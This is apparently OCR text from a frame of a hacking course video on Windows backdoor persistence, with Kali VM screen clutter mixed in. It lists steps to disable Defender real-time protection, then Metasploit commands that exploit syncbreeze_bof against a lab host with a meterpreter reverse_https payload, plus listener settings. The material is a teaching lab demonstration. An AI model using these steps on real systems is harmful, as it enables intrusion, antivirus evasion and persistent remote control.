 Backdoor - Windows Service Persistence
1. Script in Registry only (no files on disk)
2. Script in startup folder on disk
3. My custom windows Service
Windows 10 > gpedit
Computer Configuration >
Administrative Templates >
Windows Components >
Microsoft Defender Antivirus >
Real-time Protection >
Turn off real-time protections - Enable
Step 1 - Exploit windows 10
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
set PAYLOAD
windows/meterpreter/reverse_https
set LPORT 443
exploit
meterpreter >
ps -S winlogon
Kali - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10 - Server
root@kali: /home/kali
05:51 AM
root@kali: /home/kali
File Actions Edit View Help
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Trash
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
File System
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.122.153 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Home
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/syncbreeze_bof) >
msf6 exploit(windows/http/syncbreeze_bof) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.